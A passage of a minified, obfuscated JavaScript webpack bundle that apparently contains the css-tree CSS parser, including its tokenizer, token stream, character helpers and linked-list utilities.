strict';M1['r'](M0),M1['d'](M0,{'AnPlusB':()=>M2,'Atrule':()=>M3,'AtrulePrelude':()=>M4,'AttributeSelector':()=>M5,'Block':()=>M6,'Brackets':()=>M7,'CDC':()=>M8,'CDO':()=>M9,'ClassSelector':()=>MM,'Combinator':()=>MC,'Comment':()=>MF,'Condition':()=>Mv,'Declaration':()=>Md,'DeclarationList':()=>MO,'Dimension':()=>Mt,'Feature':()=>Me,'FeatureFunction':()=>Mb,'FeatureRange':()=>Ma,'Function':()=>MU,'GeneralEnclosed':()=>MH,'Hash':()=>MI,'IdSelector':()=>Mc,'Identifier':()=>Ms,'Layer':()=>MD,'LayerList':()=>Mx,'MediaQuery':()=>Mk,'MediaQueryList':()=>MW,'NestingSelector':()=>MG,'Nth':()=>Mo,'Number':()=>MB,'Operator':()=>Mg,'Parentheses':()=>Mq,'Percentage':()=>Mh,'PseudoClassSelector':()=>MP,'PseudoElementSelector':()=>Mz,'Ratio':()=>MR,'Raw':()=>MZ,'Rule':()=>Mr,'Scope':()=>ML,'Selector':()=>MY,'SelectorList':()=>Mn,'String':()=>Mw,'StyleSheet':()=>MX,'SupportsDeclaration':()=>Mf,'TypeSelector':()=>MN,'UnicodeRange':()=>MS,'Url':()=>Mi,'Value':()=>MQ,'WhiteSpace':()=>ME});var M2=M1(0x1a26),M3=M1(0xdc2),M4=M1(0x1a05),M5=M1(0x578),M6=M1(0x39c),M7=M1(0x23c0),M8=M1(0x2305),M9=M1(0x631),MM=M1(0x41c),MC=M1(0x92b),MF=M1(0x1334),Mv=M1(0xcbc),Md=M1(0x23d),MO=M1(0x201),Mt=M1(0x1fa5),Me=M1(0xe8b),Mb=M1(0x753),Ma=M1(0x752),MU=M1(0x621),MH=M1(0x142),MI=M1(0x2011),Ms=M1(0x218a),Mc=M1(0x1ee1),MD=M1(0x1454),Mx=M1(0x117c),Mk=M1(0x2271),MW=M1(0xfc5),MG=M1(0x76a),Mo=M1(0x7df),MB=M1(0x6cc),Mg=M1(0x1585),Mq=M1(0x1cb1),Mh=M1(0x2525),MP=M1(0x6a6),Mz=M1(0x866),MR=M1(0xf52),MZ=M1(0xc13),Mr=M1(0x21d3),ML=M1(0x25d9),MY=M1(0x96c),Mn=M1(0x13a4),Mw=M1(0x1bb8),MX=M1(0x16dd),Mf=M1(0x839),MN=M1(0x24dc),MS=M1(0xf7d),Mi=M1(0x1d78),MQ=M1(0x2298),ME=M1(0x320);},0x242f:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>W});var U=b(0x20af);const H={'parse'(){const DA=a2C;return this[DA(0x17a)](this[DA(0x9cf)]());}},I={'parse'(){const DK=a2C;return this[DK(0x17a)](this[DK(0xd00)]());}},D={'parse'(){const x0=a2C;return this[x0(0x17a)](this[x0(0xf68)]());}},x={'parse':U['T']},k={'parse'(){const x1=a2C;return this[x1(0x17a)](this[x1(0xcda)]());}},W={'dir':D,'has':H,'lang':x,'matches':H,'is':H,'-moz-any':H,'-webkit-any':H,'where':H,'not':H,'nth-child':k,'nth-last-child':k,'nth-last-of-type':k,'nth-of-type':k,'slotted':I,'host':I,'host-context':I};},0x20af:(d,O,b)=>{'use strict';b['d'](O,{'T':()=>U});var a=b(0x11ac);function U(){const x2=a2C,H=this[x2(0xa1d)]();this[x2(0x317)]();I:for(;!this[x2(0xd88)];){switch(this[x2(0x8c1)]){case a['Vy']:H[x2(0x5e0)](this[x2(0xf68)]());break;case a['Qf']:H[x2(0x5e0)](this[x2(0x573)]());break;case a['A9']:H[x2(0x5e0)](this[x2(0x6c9)]());break;case a['no']:break I;default:this[x2(0xd3a)](x2(0x438));}this[x2(0x317)]();}return H;}},0x83b:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>a});const a={'getNode':b(0x1a1e)['A']};},0x1a1e:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>G});var U=b(0x11ac);const H=0x23,I=0x2a,D=0x2b,x=0x2d,k=0x2f,W=0x75;function G(B){const x3=a2C;switch(this[x3(0x8c1)]){case U['Vw']:return this[x3(0xa14)]();case U['A9']:return this[x3(0x6c9)]();case U['AJ']:return this[x3(0xe49)](this[x3(0xb1f)],B[x3(0x6cb)]);case U['hk']:return this[x3(0xb3f)](this[x3(0xb1f)],B[x3(0x6cb)]);case U['Qf']:return this[x3(0x573)]();case U['fg']:return this[x3(0x441)]();case U['Ne']:return this[x3(0xf23)]();case U['wN']:return this[x3(0x2a8)]();case U['zt']:return this[x3(0xd1f)](this[x3(0x873)],this[x3(0xeb6)],x3(0x29c))?this[x3(0x860)]():this[x3(0x866)](this[x3(0xb1f)],B[x3(0x6cb)]);case U['s0']:return this[x3(0x860)]();case U['Vy']:return this[x3(0x91e)](this[x3(0x873)],W)&&this[x3(0x91e)](this[x3(0x873)]+0x1,D)?this[x3(0xcfb)]():this[x3(0xf68)]();case U['_i']:{const g=this[x3(0x929)](this[x3(0x873)]);if(g===k||g===I||g===D||g===x)return this[x3(0x6c9)]();g===H&&this[x3(0xd3a)](x3(0xbf3),this[x3(0x873)]+0x1);break;}}}},0x80b:(d,O,b)=>{'use strict';b['r'](O),b['d'](O,{'AtrulePrelude':()=>a['A'],'Selector':()=>U['A'],'Value':()=>H['A']});var a=b(0x83b),U=b(0xc96),H=b(0x207a);},0xc96:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>U});var a=b(0x11ac);const U={'onWhiteSpace':function(H,I){const x4=a2C;null!==I[x4(0x5d0)]&&x4(0x649)!==I[x4(0x5d0)][x4(0x98a)]&&null!==H&&x4(0x649)!==H[x4(0x98a)]&&I[x4(0x5e0)]({'type':x4(0x649),'loc':null,'name':'\x20'});},'getNode':function(){const x5=a2C;switch(this[x5(0x8c1)]){case a['hk']:return this[x5(0x2b5)]();case a['Vw']:return this[x5(0xdab)]();case a['Qx']:return this[x5(0x55f)](0x1)===a['Qx']?this[x5(0x9fa)]():this[x5(0xba5)]();case a['Vy']:return this[x5(0x2c2)]();case a['wN']:case a['Ne']:return this[x5(0xf23)]();case a['fg']:0x2e===this[x5(0x929)](this[x5(0x873)])&&this[x5(0xd3a)](x5(0x24c),this[x5(0x873)]+0x1);break;case a['_i']:switch(this[x5(0x929)](this[x5(0x873)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[x5(0x649)]();case 0x2e:return this[x5(0x9e2)]();case 0x2a:case 0x7c:return this[x5(0x2c2)]();case 0x23:return this[x5(0xdab)]();case 0x26:return this[x5(0xed5)]();}}}};},0x207a:(d,O,b)=>{'use strict';b['d'](O,{'A':()=>D});var U=b(0x1a1e),H=b(0x1dd3),I=b(0x20a0);function c(x){const x6=a2C;return null!==x&&x6(0x6c9)===x[x6(0x98a)]&&('-'===x[x6(0x521)][x[x6(0x521)][x6(0x5c7)]-0x1]||'+'===x[x6(0x521)][x[x6(0x521)][x6(0x5c7)]-0x1]);}const D={'getNode':U['A'],'onWhiteSpace'(x,k){const x7=a2C;c(x)&&(x[x7(0x521)]='\x20'+x[x7(0x521)]),c(k[x7(0x5d0)])&&(k[x7(0x5d0)][x7(0x521)]+='\x20');},'expression':H['A'],'var':I['A']};},0xab3:(d,O,b)=>{'use strict';const xM=a2C;b['d'](O,{'A':()=>s});var U=b(0xd15),H=b(0x9f5);function I(D){const x8=a2C,x=D[x8(0x7eb)],k=x[x8(0x5c7)],W=x[x8(0x5c7)]>0x0?(0x0,H['vr'])(x[x8(0x929)](0x0)):0x0,G=(0x0,U['N'])(D[x8(0xa96)],k),B=(0x0,U['N'])(D[x8(0xb03)],k);let g=D[x8(0xcb9)],q=D[x8(0x2e3)];for(let h=W;h<k;h++){const P=x[x8(0x929)](h);G[h]=g,B[h]=q++,0xa!==P&&0xd!==P&&0xc!==P||(0xd===P&&h+0x1<k&&0xa===x[x8(0x929)](h+0x1)&&(h++,G[h]=g,B[h]=q),g++,q=0x1);}G[k]=g,B[k]=q,D[x8(0xa96)]=G,D[x8(0xb03)]=B,D[x8(0xf1b)]=!0x0;}class s{constructor(c,D,x,k){const x9=a2C;this[x9(0xbd6)](c,D,x,k),this[x9(0xa96)]=null,this[x9(0xb03)]=null;}[xM(0xbd6)](c='',D=0x0,x=0x1,k=0x1){const xC=xM;this[xC(0x7eb)]=c,this[xC(0xdb1)]=D,this[xC(0xcb9)]=x,this[xC(0x2e3)]=k,this[xC(0xf1b)]=!0x1;}[xM(0x629)](c,D){const xF=xM;return this[xF(0xf1b)]||I(this),{'source':D,'offset':this[xF(0xdb1)]+c,'line':this[xF(0xa96)][c],'column':this[xF(0xb03)][c]};}[xM(0xf6a)](c,D,x){const xv=xM;return this[xv(0xf1b)]||I(this),{'source':x,'start':{'offset':this[xv(0xdb1)]+c,'line':this[xv(0xa96)][c],'column':this[xv(0xb03)][c]},'end':{'offset':this[xv(0xdb1)]+D,'line':this[xv(0xa96)][D],'column':this[xv(0xb03)][D]}};}}},0x1f39:(O,b,U)=>{'use strict';const xO=a2C;U['d'](b,{'e':()=>g});var H=U(0xd15),I=U(0x1945),D=U(0x1738),x=U(0xb59);const k=0xffffff,W=0x18,G=new Uint8Array(0x20);function B(q){return 0x0!==G[q];}G[x['zt']]=x['no'],G[x['AJ']]=x['no'],G[x['hk']]=x['Oh'],G[x['X6']]=x['Q0'];class g{constructor(q,h){const xd=a2C;this[xd(0xbd6)](q,h);}[xO(0x356)](){const xt=xO;this[xt(0xd88)]=!0x1,this[xt(0x19e)]=-0x1,this[xt(0x8c1)]=0x0,this[xt(0x873)]=this[xt(0xfa7)],this[xt(0xeb6)]=this[xt(0xfa7)];}[xO(0xbd6)](q='',P=()=>{}){const xe=xO,z=(q=String(q||''))[xe(0x5c7)],R=(0x0,H['N'])(this[xe(0x457)],q[xe(0x5c7)]+0x1),Z=(0x0,H['N'])(this[xe(0x89e)],q[xe(0x5c7)]+0x1);let L=0x0,Y=-0x1,w=0x0,X=q[xe(0x5c7)];this[xe(0x457)]=null,this[xe(0x89e)]=null,Z[xe(0xc7a)](0x0),P(q,(f,N,S)=>{const Q=L++;if(R[Q]=f<<W|S,-0x1===Y&&(Y=N),Z[Q]=X,f===w){const E=Z[X];Z[X]=Q,X=E,w=G[R[E]>>W];}else B(f)&&(X=Q,w=G[f]);}),R[L]=x['LT']<<W|z,Z[L]=L;for(let f=0x0;f<L;f++){const N=Z[f];if(N<=f){const S=Z[N];S!==f&&(Z[f]=S);}else N>L&&(Z[f]=L);}this[xe(0x7eb)]=q,this[xe(0xfa7)]=-0x1===Y?0x0:Y,this[xe(0x5a6)]=L,this[xe(0x457)]=R,this[xe(0x89e)]=Z,this[xe(0x356)](),this[xe(0xc47)]();}[xO(0x55f)](q){const xb=xO;return(q+=this[xb(0x19e)])<this[xb(0x5a6)]?this[xb(0x457)][q]>>W:x['LT'];}[xO(0xb97)](q){const xa=xO;for(let h=this[xa(0x19e)];h<this[xa(0x5a6)];h++){const P=this[xa(0x457)][h]>>W;if(P!==x['M$']&&P!==x['Mw']&&0x0==q--)return P;}return x['LT'];}[xO(0x267)](q){const xU=xO;return(q+=this[xU(0x19e)])<this[xU(0x5a6)]?this[xU(0x457)][q-0x1]&k:this[xU(0x7eb)][xU(0x5c7)];}[xO(0xb02)](q){const xH=xO;for(let h=this[xH(0x19e)];h<this[xH(0x5a6)];h++){const P=this[xH(0x457)][h]>>W;if(P!==x['M$']&&P!==x['Mw']&&0x0==q--)return h-this[xH(0x19e)];}return x['LT'];}[xO(0x23b)](q,h){const xI=xO;return(q+=this[xI(0x19e)])<this[xI(0x5a6)]&&(0x0,I['s0'])(this[xI(0x7eb)],this[xI(0x457)][q-0x1]&k,this[xI(0x457)][q]&k,h);}[xO(0x5b3)](q){const xs=xO;return q===this[xs(0x19e)]?this[xs(0x873)]:q>0x0?q<this[xs(0x5a6)]?this[xs(0x457)][q-0x1]&k:this[xs(0x457)][this[xs(0x5a6)]]&k:this[xs(0xfa7)];}[xO(0xbc5)](q){const xc=xO;return this[xc(0x7eb)][xc(0x1ad)](q,this[xc(0x873)]);}[xO(0x861)](q){const xD=xO;return this[xD(0x89e)][this[xD(0x19e)]]<q;}[xO(0xc6a)](q,h){const xx=xO;return h?this[xx(0x55f)](h)===x['_i']&&this[xx(0x7eb)][xx(0x929)](this[xx(0x267)](h))===q:this[xx(0x8c1)]===x['_i']&&this[xx(0x7eb)][xx(0x929)](this[xx(0x873)])===q;}[xO(0x8ab)](q){const xk=xO;let h=this[xk(0x19e)]+q;h<this[xk(0x5a6)]?(this[xk(0x19e)]=h,this[xk(0x873)]=this[xk(0x457)][h-0x1]&k,h=this[xk(0x457)][h],this[xk(0x8c1)]=h>>W,this[xk(0xeb6)]=h&k):(this[xk(0x19e)]=this[xk(0x5a6)],this[xk(0xc47)]());}[xO(0xc47)](){const xW=xO;let q=this[xW(0x19e)]+0x1;q<this[xW(0x5a6)]?(this[xW(0x19e)]=q,this[xW(0x873)]=this[xW(0xeb6)],q=this[xW(0x457)][q],this[xW(0x8c1)]=q>>W,this[xW(0xeb6)]=q&k):(this[xW(0xd88)]=!0x0,this[xW(0x19e)]=this[xW(0x5a6)],this[xW(0x8c1)]=x['LT'],this[xW(0x873)]=this[xW(0xeb6)]=this[xW(0x7eb)][xW(0x5c7)]);}[xO(0x317)](){const xG=xO;for(;this[xG(0x8c1)]===x['M$']||this[xG(0x8c1)]===x['Mw'];)this[xG(0xc47)]();}[xO(0xe9f)](q,h){const xo=xO;let P=q,z=0x0,R=0x0;Z:for(;P<this[xo(0x5a6)]&&(z=this[xo(0x89e)][P],!(z<q));P++)switch(R=P>0x0?this[xo(0x457)][P-0x1]&k:this[xo(0xfa7)],h(this[xo(0x7eb)][xo(0x929)](R))){case 0x1:break Z;case 0x2:P++;break Z;default:B(this[xo(0x457)][P]>>W)&&(P=z);}this[xo(0x8ab)](P-this[xo(0x19e)]);}[xO(0x2df)](q){const xB=xO;for(let h=0x0,P=this[xB(0xfa7)];h<this[xB(0x5a6)];h++){const z=P,R=this[xB(0x457)][h],Z=R&k;P=Z,q(R>>W,z,Z,h);}}[xO(0x94f)](){const xg=xO,q=new Array(this[xg(0x5a6)]);return this[xg(0x2df)]((h,P,z,R)=>{const xq=xg;q[R]={'idx':R,'type':D['A'][h],'chunk':this[xq(0x7eb)][xq(0x1ad)](P,z),'balance':this[xq(0x89e)][R]};}),q;}}},0xd15:(d,O,b)=>{'use strict';b['d'](O,{'N':()=>U});const a=0x4000;function U(H=null,I){const xh=a2C;return null===H||H[xh(0x5c7)]<I?new Uint32Array(Math[xh(0x334)](I+0x400,a)):H;}},0x9f5:(O,U,H)=>{'use strict';const xP=a2C;H['d'](U,{'Eo':()=>G,'GI':()=>E,'Mi':()=>P,'Od':()=>N,'U$':()=>Y,'Vv':()=>k,'Ym':()=>X,'Z9':()=>B,'eO':()=>R,'i0':()=>q,'lP':()=>S,'o6':()=>z,'tB':()=>x,'vr':()=>Z,'yp':()=>D});const I=0x0;function D(J){return J>=0x30&&J<=0x39;}function x(J){return D(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function k(J){return J>=0x41&&J<=0x5a;}function W(J){return function(T){return k(T)||function(j){return j>=0x61&&j<=0x7a;}(T);}(J)||function(T){return T>=0x80;}(J)||0x5f===J;}function G(J){return W(J)||D(J)||0x2d===J;}function B(J){return 0xa===J||0xd===J||0xc===J;}function q(J){return B(J)||0x20===J||0x9===J;}function P(J,T){return 0x5c===J&&!B(T)&&T!==I;}function z(J,T,j){return 0x2d===J?W(T)||0x2d===T||P(T,j):!!W(J)||0x5c===J&&P(J,T);}function R(J,T,j){return 0x2b===J||0x2d===J?D(T)?0x2:0x2e===T&&D(j)?0x3:0x0:0x2e===J?D(T)?0x2:0x0:D(J)?0x1:0x0;}function Z(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const L=new Array(0x80),Y=0x82,X=0x83,N=0x84,S=0x85;for(let J=0x0;J<L[xP(0x5c7)];J++)L[J]=q(J)&&Y||D(J)&&X||W(J)&&N||((Q=J)>=0x0&&Q<=0x8||0xb===Q||Q>=0xe&&Q<=0x1f||0x7f===Q)&&S||J||0x80;var Q;function E(T){return T<0x80?L[T]:N;}},0x11ac:(d,O,b)=>{'use strict';b['d'](O,{'$C':()=>I['s0'],'A1':()=>x['A'],'A9':()=>U['A9'],'AJ':()=>U['AJ'],'Fg':()=>U['Fg'],'KJ':()=>I['KJ'],'LT':()=>U['LT'],'M$':()=>U['M$'],'Mi':()=>H['Mi'],'Mw':()=>U['Mw'],'Nb':()=>I['Nb'],'Ne':()=>U['Ne'],'Oh':()=>U['Oh'],'Q0':()=>U['Q0'],'Qf':()=>U['Qf'],'Qq':()=>U['Qq'],'Qx':()=>U['Qx'],'VY':()=>U['VY'],'Vw':()=>U['Vw'],'Vy':()=>U['Vy'],'X6':()=>U['X6'],'Z4':()=>I['Z4'],'_i':()=>U['_i'],'eV':()=>k['e'],'fg':()=>U['fg'],'hk':()=>U['hk'],'i0':()=>H['i0'],'lh':()=>U['lh'],'no':()=>U['no'],'o6':()=>H['o6'],'qw':()=>W,'s0':()=>U['s0'],'sR':()=>I['sR'],'tB':()=>H['tB'],'uX':()=>D['A'],'wN':()=>U['wN'],'yQ':()=>I['yQ'],'yp':()=>H['yp'],'zG':()=>U['zG'],'zt':()=>U['zt'],'zu':()=>U['zu']});var U=b(0xb59),H=b(0x9f5),I=b(0x1945),D=b(0x1738),x=b(0xab3),k=b(0x1f39);function W(G,B){const xL=a2C;function g(Y){const xz=a2C;return Y<z?G[xz(0x929)](Y):0x0;}function q(){return L=(0x0,I['yQ'])(G,L),(0x0,H['o6'])(g(L),g(L+0x1),g(L+0x2))?(R=U['fg'],void(L=(0x0,I['Ui'])(G,L))):0x25===g(L)?(R=U['Ne'],void L++):void(R=U['wN']);}function h(){const xR=a2C,Y=L;return L=(0x0,I['Ui'])(G,L),(0x0,I['s0'])(G,Y,L,xR(0x8d7))&&0x28===g(L)?(L=(0x0,I['yK'])(G,L+0x1),0x22===g(L)||0x27===g(L)?(R=U['zt'],void(L=Y+0x4)):void(function(){const xZ=xR;for(R=U['s0'],L=(0x0,I['yK'])(G,L);L<G[xZ(0x5c7)];L++){const w=G[xZ(0x929)](L);switch((0x0,H['GI'])(w)){case 0x29:return void L++;case H['U$']:return L=(0x0,I['yK'])(G,L),0x29===g(L)||L>=G[xZ(0x5c7)]?void(L<G[xZ(0x5c7)]&&L++):(L=(0x0,I['FW'])(G,L),void(R=U['VY']));case 0x22:case 0x27:case 0x28:case H['lP']:return L=(0x0,I['FW'])(G,L),void(R=U['VY']);case 0x5c:if((0x0,H['Mi'])(w,g(L+0x1))){L=(0x0,I['KJ'])(G,L)-0x1;break;}return L=(0x0,I['FW'])(G,L),void(R=U['VY']);}}}())):0x28===g(L)?(R=U['zt'],void L++):void(R=U['Vy']);}function P(Y){const xr=a2C;for(Y||(Y=g(L++)),R=U['Qf'];L<G[xr(0x5c7)];L++){const w=G[xr(0x929)](L);switch((0x0,H['GI'])(w)){case Y:return void L++;case H['U$']:if((0x0,H['Z9'])(w))return L+=(0x0,I['xC'])(G,L,w),void(R=U['Fg']);break;case 0x5c:if(L===G[xr(0x5c7)]-0x1)break;const X=g(L+0x1);(0x0,H['Z9'])(X)?L+=(0x0,I['xC'])(G,L+0x1,X):(0x0,H['Mi'])(w,X)&&(L=(0x0,I['KJ'])(G,L)-0x1);}}}const z=(G=String(G||''))[xL(0x5c7)];let R,Z=(0x0,H['vr'])(g(0x0)),L=Z;for(;L<z;){const Y=G[xL(0x929)](L);switch((0x0,H['GI'])(Y)){case H['U$']:R=U['M$'],L=(0x0,I['yK'])(G,L+0x1);break;case 0x22:P();break;case 0x23:(0x0,H['Eo'])(g(L+0x1))||(0x0,H['Mi'])(g(L+0x1),g(L+0x2))?(R=U['Vw'],L=(0x0,I['Ui'])(G,L+0x1)):(R=U['_i'],L++);break;case 0x27:P();break;case 0x28:R=U['AJ'],L++;break;case 0x29:R=U['no'],L++;break;case 0x2b:(0x0,H['eO'])(Y,g(L+0x1),g(L+0x2))?q():(R=U['_i'],L++);break;case 0x2c:R=U['A9'],L++;break;case 0x2d:(0x0,H['eO'])(Y,g(L+0x1),g(L+0x2))?q():0x2d===g(L+0x1)&&0x3e===g(L+0x2)?(R=U['zG'],L+=0x3):(0x0,H['o6'])(Y,g(L+0x1),g(L+0x2))?h():(R=U['_i'],L++);break;case 0x2e:(0x0,H['eO'])(Y,g(L+0x1),g(L+0x2))?q():(R=U['_i'],L++);break;case 0x2f:0x2a===g(L+0x1)?(R=U['Mw'],L=G[xL(0x851)]('*/',L+0x2),L=-0x1===L?G[xL(0x5c7)]:L+0x2):(R=U['_i'],L++);break;case 0x3a:R=U['Qx'],L++;break;case 0x3b:R=U['Qq'],L++;break;case 0x3c:0x21===g(L+0x1)&&0x2d===g(L+0x2)&&0x2d===g(L+0x3)?(R=U['lh'],L+=0x4):(R=U['_i'],L++);break;case 0x40:(0x0,H['o6'])(g(L+0x1),g(L+0x2),g(L+0x3))?(R=U['zu'],L=(0x0,I['Ui'])(G,L+0x1)):(R=U['_i'],L++);break;case 0x5b:R=U['hk'],L++;break;case 0x5c:(0x0,H['Mi'])(Y,g(L+0x1))?h():(R=U['_i'],L++);break;case 0x5d:R=U['Oh'],L++;break;case 0x7b:R=U['X6'],L++;break;case 0x7d:R=U['Q0'],L++;break;case H['Ym']:q();break;case H['Od']:h();break;default:R=U['_i'],L++;}B(R,Z,Z=L);}}},0x1738:(d,O,b)=>{'use strict';const xY=a2C;b['d'](O,{'A':()=>a});const a=[xY(0x50b),xY(0x678),xY(0x15d),xY(0xc28),xY(0x5dd),xY(0xc67),xY(0xac8),xY(0xa71),xY(0x45a),xY(0xc3f),xY(0x3c0),xY(0x3fb),xY(0x3cc),xY(0x84c),xY(0xb0f),xY(0x7ec),xY(0x3b8),xY(0x9e6),xY(0x332),xY(0x724),xY(0x93f),xY(0x2a1),xY(0x6ac),xY(0x299),xY(0xa0f),xY(0x54d)];},0xb59:(O,U,H)=>{'use strict';H['d'](U,{'A9':()=>V,'AJ':()=>M1,'Fg':()=>P,'LT':()=>I,'M$':()=>N,'Mw':()=>M5,'Ne':()=>Y,'Oh':()=>M0,'Q0':()=>M4,'Qf':()=>q,'Qq':()=>j,'Qx':()=>T,'VY':()=>R,'Vw':()=>B,'Vy':()=>D,'X6':()=>M3,'_i':()=>Z,'fg':()=>X,'hk':()=>K,'lh':()=>Q,'no':()=>M2,'s0':()=>z,'wN':()=>L,'zG':()=>J,'zt':()=>W,'zu':()=>G});const I=0x0,D=0x1,W=0x2,G=0x3,B=0x4,q=0x5,P=0x6,z=0x7,R=0x8,Z=0x9,L=0xa,Y=0xb,X=0xc,N=0xd,Q=0xe,J=0xf,T=0x10,j=0x11,V=0x12,K=0x13,M0=0x14,M1=0x15,M2=0x16,M3=0x17,M4=0x18,M5=0x19;},0x1945:(O,b,U)=>{'use strict';U['d'](b,{'FW':()=>R,'KJ':()=>q,'Nb':()=>x,'Ui':()=>P,'Z4':()=>W,'s0':()=>k,'sR':()=>Z,'xC':()=>D,'yK':()=>G,'yQ':()=>z});var H=U(0x9f5);function I(L,Y){const xn=a2C;return Y<L[xn(0x5c7)]?L[xn(0x929)](Y):0x0;}function D(L,Y,w){return 0xd===w&&0xa===I(L,Y+0x1)?0x2:0x1;}function x(L,Y,w){const xw=a2C;let X=L[xw(0x929)](Y);return(0x0,H['Vv'])(X)&&(X|=0x20),X===w;}function k(L,Y,w,X){const xX=a2C;if(w-Y!==X[xX(0x5c7)])return!0x1;if(Y<0x0||w>L[xX(0x5c7)])return!0x1;for(let f=Y;f<w;f++){const N=X[xX(0x929)](f-Y);let S=L[xX(0x929)](f);if((0x0,H['Vv'])(S)&&(S|=0x20),S!==N)return!0x1;}return!0x0;}function W(L,Y){const xf=a2C;for(;Y>=0x0&&(0x0,H['i0'])(L[xf(0x929)](Y));Y--);return Y+0x1;}function G(L,Y){const xN=a2C;for(;Y<L[xN(0x5c7)]&&(0x0,H['i0'])(L[xN(0x929)](Y));Y++);return Y;}function B(L,Y){const xS=a2C;for(;Y<L[xS(0x5c7)]&&(0x0,H['yp'])(L[xS(0x929)](Y));Y++);return Y;}function q(L,Y){const xi=a2C;if(Y+=0x2,(0x0,H['tB'])(I(L,Y-0x1))){for(const X=Math[xi(0xaf7)](L[xi(0x5c7)],Y+0x5);Y<X&&(0x0,H['tB'])(I(L,Y));Y++);const w=I(L,Y);(0x0,H['i0'])(w)&&(Y+=D(L,Y,w));}return Y;}function P(L,Y){const xQ=a2C;for(;Y<L[xQ(0x5c7)];Y++){const w=L[xQ(0x929)](Y);if(!(0x0,H['Eo'])(w)){if(!(0x0,H['Mi'])(w,I(L,Y+0x1)))break;Y=q(L,Y)-0x1;}}return Y;}function z(L,Y){const xE=a2C;let w=L[xE(0x929)](Y);if(0x2b!==w&&0x2d!==w||(w=L[xE(0x929)](Y+=0x1)),(0x0,H['yp'])(w)&&(Y=B(L,Y+0x1),w=L[xE(0x929)](Y)),0x2e===w&&(0x0,H['yp'])(L[xE(0x929)](Y+0x1))&&(Y=B(L,Y+=0x2)),x(L,Y,0x65)){let X=0x0;w=L[xE(0x929)](Y+0x1),0x2d!==w&&0x2b!==w||(X=0x1,w=L[xE(0x929)](Y+0x2)),(0x0,H['yp'])(w)&&(Y=B(L,Y+0x1+X+0x1));}return Y;}function R(L,Y){const xl=a2C;for(;Y<L[xl(0x5c7)];Y++){const w=L[xl(0x929)](Y);if(0x29===w){Y++;break;}(0x0,H['Mi'])(w,I(L,Y+0x1))&&(Y=q(L,Y));}return Y;}function Z(L){const xy=a2C;if(0x1===L[xy(0x5c7)]&&!(0x0,H['tB'])(L[xy(0x929)](0x0)))return L[0x0];let Y=parseInt(L,0x10);return(0x0===Y||Y>=0xd800&&Y<=0xdfff||Y>0x10ffff)&&(Y=0xfffd),String[xy(0x110)](Y);}},0x1aa:(d,O,b)=>{'use strict';const xu=a2C;b['d'](O,{'B':()=>U});let a=null;class U{static[xu(0x1c1)](H){return{'prev':null,'next':null,'data':H};}constructor(){const xm=xu;this[xm(0xa98)]=null,this[xm(0xb5c)]=null,this[xm(0xf91)]=null;}[xu(0x1c1)](H){const xJ=xu;return U[xJ(0x1c1)](H);}[xu(0x1a6)](H,I){const xT=xu;let s;return null!==a?(s=a,a=a[xT(0xf91)],s[xT(0xf47)]=H,s[xT(0xc47)]=I,s[xT(0xf91)]=this[xT(0xf91)]):s={'prev':H,'next':I,'cursor':this[xT(0xf91)]},this[xT(0xf91)]=s,s;}[xu(0x4d4)](){const xj=xu,{cursor:H}=this;this[xj(0xf91)]=H[xj(0xf91)],H[xj(0xf47)]=null,H[xj(0xc47)]=null,H[xj(0xf91)]=a,a=H;}[xu(0x6f1)](H,I,s,c){const xV=xu;let {cursor:D}=this;for(;null!==D;)D[xV(0xf47)]===H&&(D[xV(0xf47)]=I),D[xV(0xc47)]===s&&(D[xV(0xc47)]=c),D=D[xV(0xf91)];}*[Symbol[xu(0x8f1)]](){const xp=xu;for(let H=this[xp(0xa98)];null!==H;H=H[xp(0xc47)])yield H[xp(0x22f)];}get[xu(0x1da)](){const xA=xu;let H=0x0;for(let I=this[xA(0xa98)];null!==I;I=I[xA(0xc47)])H++;return H;}get[xu(0x157)](){const xK=xu;return null===this[xK(0xa98)];}get[xu(0x225)](){const k0=xu;return this[k0(0xa98)]&&this[k0(0xa98)][k0(0x22f)];}get[xu(0x5d0)](){const k1=xu;return this[k1(0xb5c)]&&this[k1(0xb5c)][k1(0x22f)];}[xu(0x988)](H){const k2=xu;let I=null;this[k2(0xa98)]=null;for(let s of H){const c=U[k2(0x1c1)](s);null!==I?I[k2(0xc47)]=c:this[k2(0xa98)]=c,c[k2(0xf47)]=I,I=c;}return this[k2(0xb5c)]=I,this;}[xu(0x314)](){return[...this];}[xu(0xcbf)](){return[...this];}[xu(0xe0d)](H,I=this){const k3=xu,s=this[k3(0x1a6)](null,this[k3(0xa98)]);for(;null!==s[k3(0xc47)];){const c=s[k3(0xc47)];s[k3(0xc47)]=c[k3(0xc47)],H[k3(0x33f)](I,c[k3(0x22f)],c,this);}this[k3(0x4d4)]();}[xu(0x753)](H,I=this){const k4=xu,s=this[k4(0x1a6)](this[k4(0xb5c)],null);for(;null!==s[k4(0xf47)];){const c=s[k4(0xf47)];s[k4(0xf47)]=c[k4(0xf47)],H[k4(0x33f)](I,c[k4(0x22f)],c,this);}this[k4(0x4d4)]();}[xu(0x3e8)](H,I,s=this){const k5=xu;let c,D=this[k5(0x1a6)](null,this[k5(0xa98)]),x=I;for(;null!==D[k5(0xc47)];)c=D[k5(0xc47)],D[k5(0xc47)]=c[k5(0xc47)],x=H[k5(0x33f)](s,x,c[k5(0x22f)],c,this);return this[k5(0x4d4)](),x;}[xu(0xb42)](H,I,s=this){const k6=xu;let c,D=this[k6(0x1a6)](this[k6(0xb5c)],null),x=I;for(;null!==D[k6(0xf47)];)c=D[k6(0xf47)],D[k6(0xf47)]=c[k6(0xf47)],x=H[k6(0x33f)](s,x,c[k6(0x22f)],c,this);return this[k6(0x4d4)](),x;}[xu(0xf18)](H,I=this){const k7=xu;for(let s=this[k7(0xa98)];null!==s;s=s[k7(0xc47)])if(H[k7(0x33f)](I,s[k7(0x22f)],s,this))return!0x0;return!0x1;}[xu(0xf92)](H,I=this){const k8=xu,s=new U();for(let c=this[k8(0xa98)];null!==c;c=c[k8(0xc47)])s[k8(0x38e)](H[k8(0x33f)](I,c[k8(0x22f)],c,this));return s;}[xu(0xd0c)](H,I=this){const k9=xu,s=new U();for(let c=this[k9(0xa98)];null!==c;c=c[k9(0xc47)])H[k9(0x33f)](I,c[k9(0x22f)],c,this)&&s[k9(0x38e)](c[k9(0x22f)]);return 